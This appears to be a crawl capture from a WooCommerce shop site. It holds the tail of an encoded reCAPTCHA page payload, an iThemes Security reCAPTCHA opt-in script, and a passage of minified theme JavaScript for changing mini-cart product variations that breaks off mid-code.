KzGWQAw7fCqDVML8OTw7zDv8OWwozDp07DpsKDHwVVwr3Cjl1lEsKpwoIfw5PDoMOXw7tvwpQywr/CvBdWTgTDisOnIgcXw6XCisKDfClmwp7Dr03CilpdATLCnC8eBxnDvljCijYNPn3CqMK/w6vCsQrDu2AsIMOQw6UWM8OJwocAw5XCscOeFjNDwrjCvkHCmBzDvGvCjjYHT8OMPsO2wrUgw47DtBB1wqHCocKOw4XCgC3CiyR1Ey3CssODw74DHUN3DMKfw5bDrxvDlWN9ZFrDucOCw7/[base64]/CvcKCw6/DrcO2w6VEwr3DscOTUMOHHMOLw7tAwoUMwog5LmvCosOLcMOow6UWw6Rfwr4wKw1sw7Zbw6FUB8OIQHVlwqnDucOfw4vDvcK3TyTDpW/DiHzDmA3CucK6ZcOWNyvCiMO0XsOYwq16PDnCnkXDqiDCuxU4wq/CtTw/[base64]/MRnDksOjwpXCpnLCimI4w4huBm7CmcOiwrUMRMOWDsK8H1Vnw53Dm1c5w78DXlXDo8KfM058w6hOw7jCn8KEw60twprChMO8ZMKawpgWQw5ePRtyf8O9BMOpwp1AwqwKw69XfcOxYCNBCj4Dw5HDnx7DicONFic9UlQ1w5zCr0JbfBpOKz/DtlbClHJ2ekMHwqvDo1bCrxwaZm4kb1wgNMKTw44vUybCncKXwp8Cwq4IasOBJMKLPh9RUsK9wqgBwphcw5XDu8OjbcOLDkzDksO5N8Oiw6XCrCFcw5PDsVDCvDjCscOzw5bDmMOMwoEhw7wyEQkowqI6Pi92wr/DsMO4GcK5w6zCtcK7w68JCsK2PxBwwrguZ8K7w70iw4duZsKmw6Rxw4cCwojCk8OCB1PDoh3DhsOfwqPCmFteKMOkwrXDrHEdOkzDuVJOw4x4EMKsw6xAfTzDhcKeX08Ww6FLNMOKw5rDlsK/OcKccsKYw5XCp8KoZwlrwpJBe8KqesKDwqLDqy/DqsOgw4TCjFQ3bcOlDiLCjDgiw4Uzf0p5wpbCjwlawqrCksKnw5cAUMKgw7zCm8K5BMOrwoXDrsOBwqzCvQrDqWdCbBfDnMOgCxhrw6XDvsONw65Ew6fDlsOIwpPCiVNXSWQUw7sFwqPDnhU+w5Zjw7pTw6bCksO/YsOCL8O+wrzCqsOFw53Cq1Q/w4bDkcKDBApdPcOYPxTDpmrCuCbCqsORSMKPwonDq8OEf23CksKpw4srAMK/w63DmgfChMOuMivDjUvCt1zDskHClcKYwqhtw6jCuwfCglkDwrJbw5lKLcOZeMOZw7hPwqd+wqjCk3jDm1Q4wqHDlBzCkmjDsjQvwp7DtcKgwqZaVAXDjhDCocKdw789w5fCoMKqwrTCmxbDusOBwpDDlMODw4ogFjLCo1HDpiAITUnCpmF5w6Bjw7vDmU/Cn3rDrsK4wqzCgH8swpDCtcOtwo4dHMKuwrtobBPDu0kvGsONw5EKw7HCjsKhwqTDuMOzLAPDrcKGwo7Cnj7DncKnfMKlw4XCh8KOwofCshcaJMK1dXN2wr5nwpF4w4gQw6hbw5PDtAQMLcOawpJzw4Rye2krwr/DiRTDr8KPwprCtxnDj8OMwrjDusOObClWP25QL2k9bcO7w63DtsOuw7R6DEpRKMKNwpkXdV3Du2R5Y13DmgpSMU8SwqzDicKXJR9cw6luw7xdwrbDj1rDrsOrBlfDhcKsw5pmwolfwpUkw6TCjCBuEsK9V8Kuwpdbw6k7KcKfYQktP1nCky/Cu8OewqHCuHt5w73Dq2TDv8KJVW7Cr8Olc8Ogw6syK37CjVYlQU/DvcKtZMKJwoEmwpdVLC4lw5rCs8KEWsKAwoVdwrvCh8K0VMOCXQctw6gAQMKMwqLCqQjCtcKmRcKTVj7DlyZzJMOmwrYsw53Dl8OuBVVAK1cBwpBhwq8GFsKRw5oBwqnCmltUwrnCvgxvw5DCqFJ/[base64]/wrc/[base64]/wrnCk2tqw5AsImXDnTEBe2PDvhfCrMOiw6rCtXcVwpRsw54kwrYAScKXY8OQBy/DqsKIw6skJwRbacOpNWMqb8KVw5tkZcOBfMOodMK2aDDDm25vOsKsw6hBwpjDk8K0wq3DkMKWTyIawrtEMcOfwqDDtMKIJMK5AMKVw7o7w4lQw5/Di1XCucOpSWABfmLDqXrCi2Ugb1t2WH7DlR/DhErCgsObS1UddMK8w7TDlU3ChkLDucKcwpXDoMOPw5ZEwoxGGV/[base64]/DqhzDmsOZw7PCj8OyZMK9wrkAw7/CpcKeGiXDrsKZdcO4VQFcTMOkG2/CsQNEw7fDoA7Cjn3CqX7DpzjDq2oLwo3DolDDtsKoJhszLMKVwoRnw5chw53DrBc5w79tF8O4BGzCtMKRFcOOSGXCsDLDpRBcKDYJMsOBOsOcw48nw4FGEcK7wpnDl2sgHlPDscKUwrZZL8OMBm/[base64]/[base64]/DjMObeBfCmFnDrzIbRMOYw7cswpxlwoBNwoh5woh0w5pZL0s/[base64]/[base64]/UcOVQzPCqcOwwo43wqPClsOPUsKhwqbCmsOwwqk7ZsKHw5U+ZXnDjAsBUsKiw5XDgcOVw5Qrd2/[base64]/CgsKFwoJWwrjCr8OzwrzDoMKwTkhYFAnDi8OmBcKvezXDsRYXNFTCqTg1w63CqnPCp8OwwrAdwrojWE5JbcKFw6tyB1dbw7fCrg58wo3Ds8OpWmZ7wp4VwojDiMOgGMO/w7DChUovw77DtMKlJ3LCisKOw4jCt2ogI0pSw7JyKMK8diTCtATDsMKlIsKqOcOswrjDpyTCn8OdM8Kiwr3Dn8OJIMOgwplHwq7Dly19YcKzwrZVAXXCtiPDk8OfwqHDj8Ocwqthw7jDjwJ5AsOKwqNnwqR8wqlww63CsMOEI8KkwrfCtMKrSzgnVR/[base64]/CnC1/[base64]/DscO4PB9ZTMONw4DClMOTVxM/UcOtw5B2wr7DsinCm8OqwqtGSsKHesOcGsKlwq3CtMOgXXJJw5UQw6wNwrXCsVTCgMKnEMO/[base64]/[base64]/woktw5cpw6fCm8K2wqAlw4/DuGLCp8KtIcKbwrkgJVcIIWbCiRkbRzLDsAjDq3s+w5gjw6vCsmcYYsKJOMOLc8KAw5XDlnRyO2/CrMOVw4Yyw5YDw4rCvcODwrQXZXB2ccKndsKpw6Jzw6JNw7IRQsKmw7xTw4xpwp8Hw4nDiMOhAcO/dCN1wp/[base64]/CnsK1woA3w7zDkTlEwrVYAQbCpCzDhDhhwphFwrJhw45gYGPCp8Klw608fkxiTAoZYUFyNsOEewktw5NUw4bCmsO/wp5uNGpewqc3cydowp3DicK1BXTCg0klIsKWS1ZYVMOdwpDDpcKzwqYfJMKncxgTB8KcZMOvwosmTcKBc2bCqMOHwpnCkcOQMcONFCXDp8KMwqTChD/Dt8KRw6RGw4QVwqLCmsKfw5wfKTEKHMK4w549wrDChS05w6oIUcO/w5kow7k2UsOoDMKfwpjDkMOHbcKAwoA1w6fDp8KBFw8FE8K/MyTCv8O/wochw6pUwow4wprDpcO+d8KrwoXCt8K7wq86MGzClMOYwpHCicKWH3Nfw77DgcOiEWXCusK6wqPDo8K+wrDDtcOSw5A6w73Cp8K0PsOkQcOUNw3Dt3fDlcK+ahDDhMORw5bDrcK0DlUMaHEYw5NjwoJnw7QQwo5TAm3Cik7DnmDCvCc3CMONLDlgwoQjwqbCjm/Cl8Oywr5/acK3UzvChxnCgcKBVlHCjWnDqxsqTMONWWAga1PDjMOdw5s/woUKesOIw7DCmWHDvMO6w4hxwqbCtWHDuxkkMCvCrk5QcMKzKcO8D8OPfMOCF8O2ZkPDisKMEcO2w7/DksKcAMKPwqZxQlHCn2vDgnnCr8KZw4YILRLChTPCkgJAwrdVw6x9wrNfb1tLwo02E8O7w4REw65QGUPCtcO8w4/DrcOFwo4kPRzDqBoYC8OOd8KqwogFw6nDtcOCBMORw5PDiUHDvxHCuWnCulHDt8KPC2HCnCVXPHbCusOOwr/[base64]/Ck8KjRsKNHWNkAzYJVz9tw4dcLcKNPMOGw5fCp8Odw4/DoTHCqsKeA3bCrHLDpMOBw48xJWQDwoV5woNZw5vCicKKw4jDm8OOIMOOM3tHw6sowqcIw4Mpw4vCnMOTaw/Dq8KoXkzDlwXDqiTDncO5wp7CkMODd8KOSMOcwoEVdcOWcMK4w5JwTmjDnTnDhsOhw5bDrGAwAcOzw64eRVQ5YR9ywqzCmwfChm4AEEHCrXLCuMKsw7PDt8Ojw7DCljtBwqvDi2/Dr8OJw7jDgipCw7loKMOSw5TCo0YwwpPDgMOAw4Z5w4LDgyvDvX3DiDLCqsOZwr7DjBzDpsKyJcOOdi3Dj8OOY8K/S2pGacOlZMKPwojCi8KVccKMw7DDqsK5YcKDw6xjw6vCi8Kaw75nFXjCr8O4w5FFVcOCYG3CpsOSJD3CgwIDdsOyGkTDtzUaBsO2OcK2aMKxfUw8DxJCwrrDoFgMw5Y2PMOPwpbCscOBwq8dw4JJwozDpMOYYMO8wp9wag/CvMOUBsObw4gZw5www6DDlMOGwr9PworCusKVw45Vw6nDgsOrw47CgcK8w6xWGl7Di8KZXsO1wqfDslRAwoTDtnt8w5gAw5sgDMK1w5EQw65Dw6rCkAocwpfCpsObZlbCjRMAE24Pw6x/K8K/QSRBw4dMw4rDg8OPD8KWbsORZi7DncKbQRjCkcK0LFZkGcOcw7LDjSTDgGdgZMKWUlzDiMKpYARLacO7w6nDlMOgHXc4wqzDqxHDsMKbwrvCs8Knw5kzwqLDpQE8wqwOwp9Qw6NgciDCiMOGwrxvwpIkAX8OwqhFKcOiw4nDqAxBEsOMTsOLFsK/[base64]/[base64]/ECbCocO8FsKQSm/DqRkqwpHCqxfCjQB8wpLCq8KWVcKXPhzCrMKhwqUzKsKPw43DiSsowodCJsKNYsOIw6PDh8O6LcKdwrZwL8OGHMOhOW02wqrDjhfDrQzDvi/CjlXCnQhYU3otXUtrwoTDosKOwrJ9UsOkYcKWw5vDgHLCosOVwqoqEcOjfV9lwpsGw74dP8OyeHAnw48/ScKDY8OkDzTCoGMjc8OFNDvDkxVPesO+SMK3w41VT8O+D8OZfsO7wp44cCo4UhfCkhrCphXCuXdRLkLCusKqw6jDkcKFDRXClmPCo8OGw43CtxrDgcOEwol0eADCgQtlOEPCicKBRX1uw57CsMKiXm1uT8OrZDDDmMKUYGTDqcKBw5h+Lzd/DcKRH8KxI0pMC3TCg1vDgxxNw4PDsMKtw7B2axDDmF5ASMOKw4LDtQ3DvEvCqsKvLcKkw68zQ8KwG1UIw5JDD8KYIkJXw67Dp2ISI25Yw5HCvVUCwqMrwr4/ekUUCsKSw7l/w6lqV8KKw74Ca8KIIMOjayHDlMOwOhRMw5/DnsOodjpdO23DvcOFw4xJM2ITw6QYwobDqsKBS8Kjw60TwpHClHzDo8Khw4HDocOzWcOZR8OQw4LDn8K6U8K6dcKxwpPDjCLDvmTCoUpLPwLDi8OmwofDshrCsMOzwox8w6fCtWgfwp7DnCU/[base64]/DgMOpwoduX8KLCMOFw4QDwo3DkQjCk8KOw6DCmsKawr9dw4TCrcKRURgUw7PCksKFw4geesO+aQ88w6omRGrDo8OQw6BSWcOoXnhWw7PCr24/dlMjW8OjwpDDsnN4w48Xc8KLOsOzwrzDqWPCtnPCnMOLc8K2bD/Co8OpwrvCpEdRwodtwrZCMcKswotjTDHCvmAaeAVCdsOUwrPChB1KbwczwoTCl8OUSsOTwoDDpnfDukbCrsOBwqkAWgVvw6AoCMKOOcObw47DhHMYX8KWwrBnYcK7wq/[base64]/w7BAwprDugc1wqbDjUoWNcOpw43CtMOGS3rCssOQFsOAKsKHPjgcTFDDscKwCMKfwpdVw6bClRkIwpU9w4vChMKZRX5teTECwpjDggjCv0vCnH7DrsO4NcKWw4LDrwTDkMKzWjDCiAB8w6oXScK/wpnDnsKaKMKcwqLDu8KbJ1rCqF/CvCvCvHvCvw8Ow44iRsKjXsK4w7czT8KwwrLCv8O/w4cUDHHDu8OYHkpEJ8OKVcOgWyHDg0vCq8OSw7wpK0HDmilgwpVKTsO3K2NRwprCh8O1BcKRwrzCiQ9RIsKCfF1CRsKNdxbDu8KzbF/DhcKNwqhjaMK6w6/DvsOEPHkMaybDhFY9VMKfYDLCjcOWwqfCjsORFcKxwph2b8KXDsKmV3A3PzDDqCpGw6MswrnDpMObCMOUd8O4d0defDDCqjgQwoDCnUvDqQ9PfR8pwpRVbsKiw6l/cRnCh8OwZcK7R8KHGsOQXGlBUwnDt0bCusOkbsKFIMOyw6/Ctk3CisKFRzQPBUbCmsO8TAkXG3EeOsKxw6rDkgvCkTTDqBYUwqN9wrnDjCHCujJfVcOsw6/DvG/[base64]/Dl8KVwr1nU8OXwpDChcKKdMOuw4olZsKdw6PDtsOrFsKmTQTCkz/ClcOfw5BqIkUYesKRw4fDocKYwqtYw4dUw7cawo91woM0w7BWAMK+Alg+wonCv8OCwpLCu8KcXRsvwrHCt8OOw6VregjCrsONwpIQXsKBdicWBsObPCpGw4R8d8OWUzNIX8KQw4Z/HcK2GCDCqVtHw7tfw4XCjsOnw5LCrSjCgMKNDcOiwqXCt8KKJQ7CqcOmw5vCpEDClFMlw7zDsBk5w4NAQwvCrcKew4bDsk3CgzbCr8KcwoEcw6kqwrFHwoJEwq7ChCsaE8KWd8ONwrzDoQdpwrQiwphhI8K6wq3CiGrDhMKWOMKtIMKHwoPDtQrDjBh6w4/CksOMwoUpwp9Aw4/[base64]/CgsOQwropwqlUw6/CjMOuw4IdS8O5w5kZQWbDl8KRw4ITwoN+QsKKwq4CJcKLwrHDn1DDgGPDtsOYwq95JFIIw5AiRsKDaGUFwoA3FMKLwqLCoWMhFcKrS8OwVsO1CcOSGj7DlWLDp8KGVsKBUWBGw4VnCwPDuMKkwpsjWsK9MsK4wo/Dnw3CozTDggRDO8K/NMKVwpvDr37CmgROdTnDhTk6w6Btw7Rvw7fCpjDDlMOaNy3Dl8OIwrZdHsKow7XDpWjCv8OOwrwKw4ptB8KhJ8OaHsK9esKXQMOPb0TCmkTCgcO3w4/DgyLCtxdnw4gvF1DDrcKJw57DpMO+SmXCmAXDiMKKw7zCnmg2B8OvwqNbw5XCgjnDuMKzw7oMwqltKG/DmSN/cxfDssKiT8OAR8ORwoPDuAp1W8Ogwpxyw5XCmH4iT8OGwrE7wr3DjsK9w61EwqYbMxVQw4ozbA/CsMKiwqgiw6fDuxZ4wrUbbxNLRU/CkX96wpzDlcKNb8KaAMOMSEDCjsOlw67DiMKGw4VFwoprAz/DvhjDswg7wq3Dv2MAB07DsUFBaBl0w6rCl8Kxw6NZw6zCjsOKKMObG8KYAsOVJGh0wonDg3/CuDPDukDCgG/CpMKbCsOJW30fP05qHMOew5Zpw6BPccKCwonDl0IiVjspw7HCu0cOPh/[base64]/[base64]/ChMK4LsOiwpkiVhwJw4gmFgPCgCxxe3wVPk82HicZw6R5w6ZgwokMWMKfUcO3RETCrD5pMjPCgsOpwrPDj8KVwpFVb8KwNWbCt2XDoFFJwqJ4VMO1XAd2w7dCwr/DpcO9wptqUhIMw4UcHnjDl8KGBChmYwpQbGQ+eg5Nw6JswoDCjlU1wpVIwppEwqImw70dw60Lwrk4w7/DpgnDnzMXw7HClH1jVS0BXGViwrpiLBRQfkHCucO9wrnDonfDiGPDrjHCv1s0FV0pZsOWwrvDgzBeSsO9w7lHwo7DgcOfw5BiwrNEBsOeHsOpFg/[base64]/dDRowoB5wqQvamfDsC3DisK/w5gOw4/DnkwZw6MFwrhjHSTCpMKmwpQYw5ggwopOw7Fqw5N4wrMcRykAwqzCiyvDpsKFwqvDgEgvHsKmw4/DgsKrMGcNHSjCu8KeZTXCosOmbMOvwqrCkR5/[base64]/[base64]/DglUPKBNgwroTw7hVwpwLw7vDvUTDk8Kfw4oofsKBAWLClEsnw73DlcOGcCFNScOSAMOHXkzCpcKOGg53w41+FsKSb8OuGAV4K8OJwpDDjFVfwqUnw6DCpn7CozPCrRQMIVLCj8OVw67Cj8KweF3DgMO2TFBtPnxhw7/DlcK0acKBbTPCrMOEHgpdYBRaw79IK8OTw4PCocOHw5hhYcKmY10ewqHDnBUCbsOowonCrloOdxxawq7DmMOUIMOFw7TCmTomA8ODXg/DtQnDqh0Pw6EtTMOUYsO2wrrCphvCnQpEKMOHw7NhTMOGwrvDosOJwoBPE081w5TClsOSaCB2aA/Dkic/NsKbQcKaDQB2wqDCuRPCpMO8XMOuRsKbY8OXRsK8EMOww6xpw404KxrDty0hGl/ClhPDqgc+wo8TBT1OZjscawrCvsKPN8KLBMKGw4fDoCDCpyDDi8OEwoPDt19Ew5bCisOcw4sFP8K2acO5woXCtTLCrVPCgDAMYsKgbkrDhCF/AsOsw6wdw7VeYMK1eGw5w5rCgTBSYQMWw47DiMKCLSLCicOXw5jDmsOlw5ABK3N/wp7CjMOnw4YOesK1wr3DocKKAcK7wq/[base64]/ClSjCjcKJw6kgwoc7woZ2w4fCjCp/CsO4dktWE8K+wq1wOkUNwrvChkvCuihPw73DulrDs1DCvkdww5QAwo/[base64]/[base64]/Dm8OuLT3CmcOnS2rCksOIZzrDu8KoLljCiVLDhVnCgi/DsSrDiS8TwqnCucOqSsKlwqQiwqxgwpTCjMKhEHYMBXdqwqvDi8KGw6Y/wonCvULCox4pGx7Cu8KTekXDucOJWkXDtsKaZHjDninDv8KWCz7CnwjDq8K+wqRVc8OSNUtMw5F2wrjCmsKZw51uOyI3w4LDoMKAK8OUwpXDkMO+w75TwrEZGR9DBC/[base64]/DmlErwoYZw7k0wpfDnxE9w5vDvsK0w7ZSwpDDjcK5wqwMdMOjw5vDnRFBOcKPPcOFHkczw5NDfRPDsMKURMKLw5g7asK1W1XDk2TCsMKjwoPCvcKNwqNpDMKNV8KDwqzDusKBw69Cw4LDphrChcKKwroUYA5hGg4kwqfCrsK/a8O8QMO0ZW/CmyrCr8OVw70DwpBdPMOxVApnw7TCtMKsXlR3cgXCqcKYDz3Dt0JWJ8OQG8KDcy8lwp/Dg8Orw6fDvXMgQcO/w5PCrsKKw6YJwohpw68vwrDDjMOJQcO9NMOww48RwoE2XMKyKXAew6DCtT4HwqTCqDM/w6vDi0jDg1gcw6rCtsOSwoNMZgzDu8OLw78sN8OABcKbw4AUZ8KePFEoRljDj8KocMOEEcOmMxJ5UcK7MMKHH3tmNQ7DscOkw4BTQ8OHR2cRHHVWw5/Co8OwZETDnTXDkDzDnyLCj8KswocrDsOqwp7Cly3Dh8OhVVfDpl8CcQ1DUMKGZcKyQwrDkyhHw74mIALDnsKcw4vCp8OzJwokw5jDtk1VSzLCp8K7woDCmMOFw5nDjcK9w4LDkcKrwptsMErCs8ONaHN5O8K/w5dfw4PChMOOw57DtmDDssKOworDo8KPwpkIRMK5CX7CjMKLPMK2HsOow6rDlElTw5Bcw4AyRsK2GCHDgMKbw73DoCPDnMOVw5TCvMOMSzYFwp/CvcKzwpTDinxHw4R3cMKWw4wGDsOswqBcwpZYQ350cXzDuz1/RmxPw69Owq7DucKiwqHDixAfwqthw6MLFk93wr/[base64]/Dn3fDjTx+w5bDigxiLxVcHm/[base64]/RcKpdMOvHRvCvMOZw7xRCmPCr3IoW8KCwrXDisKfOsOhOcO6OMK7w6vCpkTDkxLDocK1ecKmwox+wrzDnxQ5LU7DoDXCtVBMClptwpnCm0PCosO8ND7Cn8K5ecK+eMKgSUvCk8KkwrbDmcKAFjDCqEnDrSs6w5/CpMKrw7bCn8K9wr5QHBzCscKWwqZ0EMOmw7zCkgXDrMOXw4fDh0xUFMONwqFgUsK9wo7DoSd8DnDCoE4mw6jCg8Kkw7AJBynDkFMlw5zCpUJaLljDlTpaCcOow7pWF8O3MCFNwpHDqcKgw6XDjsK9w4rDoHLDlsKTwoDCkkjDisOOw63CncKgw6hZEj/DusOewqTDq8O2IhIYXW7DkMOgw6kUbcOzcMO/w6pNdsKiw4BpwrnCpMO5w5fDoMKSworCsyPDjSfCr1nDgsO8cMKmb8O1KMO8wpfDmcOSH3vCt1h2wrw4wpRBw7XChsOFwqB3wrDCjGY1bWIkwrwqw6zDuQTCu1onwrvCuR5LJUPDoG53wrPCqxLDu8OpTU8yAMOdw4HCoMKzw7ArFsKGwqzCvyXCu2HDil0/w55DMFk+w4Bww7MdwoUICsOtdD7DjcO9bA/DimbCuQTDvcOmeyYsw7HCp8ODSibDscOTRMKfwp4sacKdw4EpXllfeA9GwqXCucOpccKJwrfDksK4XcOhw6kaD8OlU27CvznCrXLCvMK2w4/CtjQ0w5ZiU8KvbMKsUsKrQ8OcUTrCnMOMwrY6cSDDkwU/w4DChhUgw7x7OyR+wq90woYbw4rCpMOfZMKISG0Cwq8oS8KUw5vCvsK8Yz3Drz41w6QawpzDp8OvQS/DlsOYQAXDtsKwwq/[base64]/[base64]/DsRzDhFXDpMKnWMKOSmvCj8OhFiISVMKJbkDCsMKfecOabsKkwokXaiXDpMOfAMOQM8OHwrfDu8KiwqnDsynCtwQBNsK2fz7DmsKqwr5XwobCgcKkw7rCiRY3wpsVwrTCpRnDoDkJRDJ4CMOAw5/Du8OWL8K0ScOAYcOBagd+UR1pAMKQwpNqQS7DoMKgwrnCs1tx\x22],null,[\x22conf\x22,null,\x226LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,466],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://atamoida.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cpG9g7jnfZoA6xtm9kYdZOI15RAq1d6sBsh3ePHe9Aw\\u003d\x22,1,0,null,1,1769825660115,0,0,[54,15,171,52],null,[86,232,35],\x22RC-d6O26MuK7HjI8A\x22,null,null,null,null,null,\x220dAFcWeA6K2LnPFapnbx_xOyPvTGy8a4VkEQEbFwIBbYZ0NqYnMeKcTsQ32a4nWkCx6xH4m_NvR2Ob3QensipMJqlraExT9WcT8Q\x22,1769908460017]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://atamoida.com/wp-content/plugins/ithemes-security-pro/pro/recaptcha/js/optin.js?ver=4128
body_size: -43
content:
( function( $, config ) {
	$( function() {
		$( document ).on( 'click', '.itsec-recaptcha-opt-in__agree', function() {
			var $optins = $( '.itsec-recaptcha-opt-in' )
				.addClass( 'itsec-recaptcha-opt-in--loading' );

			$.ajax( {
				url     : config.sdk,
				dataType: 'script',
				cache   : true,
				success : function() {
					$optins.each( function() {
						var $optin = $( this );
						$optin.parents( 'form' ).append( $( '<input type="hidden">' ).attr( {
							name : 'recaptcha-opt-in',
							value: 'true',
						} ) );

						var $template = $( '.itsec-recaptcha-opt-in__template', $optin );
						setTimeout(function() {
							$optin.replaceWith( $template.html() );
						}, 1000)

					} );

					if ( config.load && window[ config.load ] ) {
						if ( window.grecaptcha ) {
							window.grecaptcha.ready( window[ config.load ] );
						} else {
							window[ config.load ]();
						}
					}
				},
			} );
		} );
	} );
} )( jQuery, window[ 'ITSECRecaptchaOptIn' ] );


--- FILE ---
content_type: application/x-javascript
request_url: https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/nasa-mini-cart-change-variation.min.js
body_size: 1571
content:
var ns_minicart_change_html=[];jQuery(document).ready(function(i){"use strict";i("body").on("click",".nasa-change_variation_mini_cart:not(.nasa-cart-variation-updating) .mini-cart-item dl.variation",function(a){if(nasa_quick_viewimg=!0,i("body").trigger("nasa_append_style_off_canvas"),"undefined"!=typeof nasa_params_quickview&&"undefined"!=typeof nasa_params_quickview.wc_ajax_url){var t=nasa_params_quickview.wc_ajax_url.toString().replace("%%endpoint%%","nasa_quick_view"),n=i(this),e=i(n).attr("data-product_type");if("woosb"===e&&"undefined"!=typeof i(n).attr("data-href"))window.location.href=i(n).attr("data-href");else{var r=i(n).parents(".nasa-static-sidebar"),o=i(n).parents(".mini-cart-item"),s="1"===i(n).attr("data-from_wishlist")?"1":"0",d=i(o).attr("data-id-product"),c=i(o).find(".remove_from_cart_button ").attr("data-cart_item_key"),l=i(r).find(".nasa-minicart-footer"),p=i(o).find(".quantity-wrap .quantity .qty").attr("value"),f=i(o).find(".nasa-image-cart-item img"),g={product:d,nasa_wishlist:s},u='<div class="ext-node mini-cart-change-variation"></div>',v='<a href="javascript:void(0);" title="Close" class="nasa-close-node nasa-stclose" rel="nofollow"></a>';if(f.length)var m=i(f).outerWidth(),h=i(f).outerHeight();g.quickview="popup",i(l).find(".ext-nodes-wrap").length?i(l).find(".ext-nodes-wrap .mini-cart-change-variation").length<=0&&i(l).find(".ext-nodes-wrap").append(u):i(l).append('<div class="ext-nodes-wrap">'+u+"</div>"),i(r).hasClass("ext-loading")||i(r).addClass("ext-loading"),i(r).find(".close-nodes").length<1&&i(r).append('<a href="javascript:void(0);" class="close-nodes"></a>');var _=!0,b=i(l).find(".ext-nodes-wrap .mini-cart-change-variation"),w=v+'<div class="ns-mask-load nasa-crazy-load qv-loading padding-left-35 mobile-padding-left-20 mobile-padding-right-20 padding-right-35"><div class="product-quickview-img-wrap nasa-flex align-start"><div class="product-quickview-img margin-bottom-20" style="height:'+h+"px; width:"+m+'px;"></div><div class="nasa-quickview-fog"><div class="qv-crazy-info"><span class="info-1"></span><span class="info-2 margin-top-20"></span></div></div></div><div class="nasa-quickview-fog"><div class="qv-crazy-info"><span class="info-3 margin-top-20"></span><span class="info-6-2 margin-top-20"></span><span class="info-3 margin-top-20"></span><span class="info-6-2 margin-top-20"></span><span class="info-3 margin-top-20"></span><span class="info-7 nasa-flex margin-top-20"><span class="info-7-1"></span><span class="info-7-2"></span></span></div></div></div>';if(i(b).html(w),setTimeout(function(){i(b).addClass("active")},100),"undefined"!=typeof ns_minicart_change_html[d]&&(_=!1),_)i.ajax({url:t,type:"post",dataType:"json",data:g,cache:!1,beforeSend:function(){"undefined"!=typeof setMaxHeightQVPU&&clearInterval(setMaxHeightQVPU)},success:function(a){ns_minicart_change_html[d]=a,i(b).html(v+'<div class="product-lightbox">'+a.content+"</div>"),i(b).find(".product-lightbox .nasa-product-gallery-lightbox").css({"min-height":h}),i("body").trigger("init-mini-cart-update-form",[b,p,c,n])}});else{var y=ns_minicart_change_html[d];i(b).html(v+'<div class="product-lightbox">'+y.content+"</div>"),i(b).find(".product-lightbox .nasa-product-gallery-lightbox").css({"min-height":h}),i("body").trigger("init-mini-cart-update-form",[b,p,c,n])}}}a.preventDefault()}),i("body").on("init-mini-cart-update-form",function(a,t,n,e,r){if(i("body").trigger("nasa_init_product_gallery_lightbox"),i(t).find(".variations_form .quantity .qty").length&&i(t).find(".variations_form .quantity .qty").val(n).attr({"data-old":n-1}),i(t).find(".variations_form .ns-single-add-btn").length){var o=i(t).parents(".nasa-static-sidebar").find(".nasa-minicart-items").attr("data-text"),s=i(t).find(".variations_form .ns-info-variants");i(s).length&&i(s).replaceWith(i(s).html()),i(t).find(".variations_form .ns-single-add-btn").attr({"data-quantity":n,"data-cart_item_key":e}).addClass("btn-add-from-minicart").text(o)}var d=[i(t).find(".product-lightbox .product-info .product_title").clone().addClass("fs-16"),i(t).find(".product-lightbox .product-info .nasa-single-product-price").clone(),i(t).find(".variations_form .woocommerce-variation").clone()],c=i(t).find(".product-lightbox .product-info .nasa-variation-bulk-dsct");i(t).find(".variations_form .variations").append(c),i(t).find(".product-lightbox .product-quickview-img .ns-price").length<=0&&i(t).find(".product-lightbox .product-quickview-img").append('<div class="ns-price flex-column nasa-flex align-start"></div>'),i(t).find(".product-lightbox .product-quickview-img .ns-price").append(d),i(t).find(".product-lightbox .product-quickview-img").removeClass("padding-left-0 padding-right-0"),setTimeout(function(){i('form.cart input[name="quantity"]').length&&i(".product-lightbox .ev-dsc-qty").length&&i('form.cart input[name="quantity"]').trigger("change")},10),i("body").trigger("before_init_variations_form");var l=i(".mini-cart-change-variation .product-lightbox").find(".variations_form");i(l).length&&(i(l).find(".single_variation_wrap").hide(),i(l).each(function(){var a=i(this);i("body").trigger("init_quickview_variations_form",[a]),i(a).find("select").trigger("change"),i(a).find('.variations select option[selected="selected"]').length&&i(a).find(".variations .reset_variations").css({visibility:"visible"}).show()}));var p=i(r).parents(".nasa-info-cart-item"),f=jQuery.parseJSON(i(p).attr("data-variations-selected"));for(var g in f){var u=f[g];if(i(t).find(".variations_form .variations").length){var v=i(t).find(".variations_form .variations"),m=i(v).find('td.value .nasa-attr-ux_wrap[data-attribute_name="'+g+'"] a[data-value="'+u+'"]');i(m).length?i(m).hasClass("selected")||i(m).trigger("click"):(m=i(v).find('td.value select[data-attribute_name="'+g+'"]'),i(m).val(u))}}i("body").trigger("nasa_changed_gallery_variable_quickview"),i("body").trigger("nasa_after_quickview")}),i("body").on("nasa_changed_gallery_variable_quickview",function(){var a=i("#cart-sidebar .ext-nodes-wrap .mini-cart-change-variation");if(i(a).find(".product-quickview-img .nasa-slick-slider").length){var t=i(a).find(".product-quickview-img .nasa-slick-slider img:first-child").clone().attr({"class":"main-img",style:"width:100%;"});i(a).find(".product-quickview-img .product-img .main-img").length<=0?i(a).find(".product-quickview-img .product-img").prepend(t):i(a).find(".product-quickview-img .product-img .main-img").replaceWith(t)}}),i("body").on("ns_bulk_discount_changed",function(){var a=i("#cart-sidebar .ext-nodes-wrap .mini-cart-change-variation");i(a).length&&i("body").trigger("update-price-stock-pos",[a])}),i("body").on("update-price-stock-pos",function(a,t){setTimeout(function(){var a=i(t).find(".variations_form .woocommerce-variation").clone();i(t).find(".product-info .price.nasa-bulk-price").length?(a=i(t).find(".product-info .price.nasa-bulk-price").html(),i(t).find(".product-lightbox .product-quickview-img .ns-price .woocommerce-variation .woocommerce-variation-price").html('<span class="price">'+a+"</span>"),i(t).find(".product-lightbox .product-quickview-img .ns-price .woocommerce-variation").removeAttr("style")):i(t).find(".product-lightbox .product-quickview-img .ns-price 